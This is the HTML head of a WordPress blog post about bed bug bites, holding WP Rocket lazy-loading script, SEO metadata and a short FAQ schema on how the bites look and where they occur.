

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellgoodnews.com/bite-of-a-bed-bugs/
body_size: 176238
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <title>Bite of a bed bugs and bed bug bites look: 3 Eye-opening facts - wellgoodnews.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://wellgoodnews.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Ever wonder Bite of a bed bugs? They are insects that feed on human blood. Bedbugs are small so learn how to identify them by checking this blog!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wellgoodnews.com/bite-of-a-bed-bugs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bite of a bed bugs and bed bug bites look: 3 Eye-opening facts - wellgoodnews.com" />
<meta property="og:description" content="Ever wonder Bite of a bed bugs? They are insects that feed on human blood. Bedbugs are small so learn how to identify them by checking this blog!" />
<meta property="og:url" content="https://wellgoodnews.com/bite-of-a-bed-bugs/" />
<meta property="og:site_name" content="wellgoodnews.com" />
<meta property="article:section" content="Health" />
<meta property="og:updated_time" content="2023-03-18T11:13:50+00:00" />
<meta property="og:image" content="https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png" />
<meta property="og:image:secure_url" content="https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="bite of a bed bugs" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-02-01T10:52:21+00:00" />
<meta property="article:modified_time" content="2023-03-18T11:13:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bite of a bed bugs and bed bug bites look: 3 Eye-opening facts - wellgoodnews.com" />
<meta name="twitter:description" content="Ever wonder Bite of a bed bugs? They are insects that feed on human blood. Bedbugs are small so learn how to identify them by checking this blog!" />
<meta name="twitter:image" content="https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jessica" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[[{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"What are bite of a bed bugs?","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#what-are-bite-of-a-bed-bugs"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"What are the symptoms of bed bug bites","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#strong-what-are-the-symptoms-of-bed-bug-bites-strong"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"How to treat bedbug bites","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#strong-how-to-treat-bedbug-bites-strong"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"3 Facts about bite of a bed bugs","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#strong-3-facts-about-bite-of-a-bed-bugs-strong"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"FAQs","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#strong-fa-qs-strong"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"How do you tell if a bite is a bed bug?","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#faq-question-1675060962194"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Where do bed bugs usually bite you at?","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#faq-question-1675060970601"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Conclusion","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#strong-conclusion-strong"}],{"@type":["Person","Organization"],"@id":"https://wellgoodnews.com/#person","name":"wellgoodnews.com"},{"@type":"WebSite","@id":"https://wellgoodnews.com/#website","url":"https://wellgoodnews.com","name":"wellgoodnews.com","publisher":{"@id":"https://wellgoodnews.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png","url":"https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png","width":"960","height":"540","caption":"bite of a bed bugs","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wellgoodnews.com/bite-of-a-bed-bugs/#webpage","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/","name":"Bite of a bed bugs and bed bug bites look: 3 Eye-opening facts - wellgoodnews.com","datePublished":"2023-02-01T10:52:21+00:00","dateModified":"2023-03-18T11:13:50+00:00","isPartOf":{"@id":"https://wellgoodnews.com/#website"},"primaryImageOfPage":{"@id":"https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png"},"inLanguage":"en-US","about":[{"@type":"Thing","name":"aloe vera gel","sameAs":"https://wellgoodnews.com/aloe-vera-gel-and-its-6-captivating-benefits/"}],"mentions":[{"@type":"Thing","name":"aloe vera gel","sameAs":"https://wellgoodnews.com/aloe-vera-gel-and-its-6-captivating-benefits/"}]},{"@type":"Person","@id":"https://wellgoodnews.com/bite-of-a-bed-bugs/#author","name":"jessica","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37ff790f294e801ca9ed7a4ba86d7b69?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37ff790f294e801ca9ed7a4ba86d7b69?s=96&amp;d=mm&amp;r=g","caption":"jessica","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Bite of a bed bugs and bed bug bites look: 3 Eye-opening facts - wellgoodnews.com","keywords":"bite of a bed bugs","datePublished":"2023-02-01T10:52:21+00:00","dateModified":"2023-03-18T11:13:50+00:00","articleSection":"Health","author":{"@id":"https://wellgoodnews.com/bite-of-a-bed-bugs/#author","name":"jessica"},"publisher":{"@id":"https://wellgoodnews.com/#person"},"description":"Ever wonder Bite of a bed bugs? They are insects that feed on human blood. Bedbugs are small so learn how to identify them by checking this blog!","name":"Bite of a bed bugs and bed bug bites look: 3 Eye-opening facts - wellgoodnews.com","subjectOf":[{"@type":"FAQPage","mainEntity":[{"@type":"Question","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#faq-question-1675060962194","name":"How do you tell if a bite is a bed bug?","acceptedAnswer":{"@type":"Answer","text":"Bite of a bed bugs often appear on the skin as a series of tiny, red spots. They may, in some people's experiences, be irritating or create a rash. Checking for telltale indications of bed bugs in your own house is the most reliable method for determining the source of a bug bite."}},{"@type":"Question","url":"https://wellgoodnews.com/bite-of-a-bed-bugs/#faq-question-1675060970601","name":"Where do bed bugs usually bite you at?","acceptedAnswer":{"@type":"Answer","text":"Bed bugs bite more often on the face, neck, and arms of their victims. It is vital to check for the presence of bed bugs in your house if you have a rash or other symptoms that resemble bites from bed bugs, such as other symptoms that look like a rash."}}]}],"@id":"https://wellgoodnews.com/bite-of-a-bed-bugs/#richSnippet","isPartOf":{"@id":"https://wellgoodnews.com/bite-of-a-bed-bugs/#webpage"},"image":{"@id":"https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://wellgoodnews.com/bite-of-a-bed-bugs/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="wellgoodnews.com &raquo; Feed" href="https://wellgoodnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="wellgoodnews.com &raquo; Comments Feed" href="https://wellgoodnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="wellgoodnews.com &raquo; Bite of a bed bugs and bed bug bites look: 3 Eye-opening facts Comments Feed" href="https://wellgoodnews.com/bite-of-a-bed-bugs/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wellgoodnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='theiaPostSlider-css' href='https://wellgoodnews.com/wp-content/cache/min/1/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=1702398494' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 100px;
				}

				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ec008c;
					fill: #ec008c;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 100px;
					line-height: 100px;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 100px;
				}

				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ff34ac;
					fill: #ff34ac;
				}

				.theiaPostSlider_nav.fontTheme ._disabled,
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #757575 !important;
					fill: #757575 !important;
				}
			
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://wellgoodnews.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1702398494' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A400%2C600%2C700%2C300%2C500%7CCrimson+Pro%3A400%2C300%2C600%2C500%7CPodkova%3A500%2C400&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
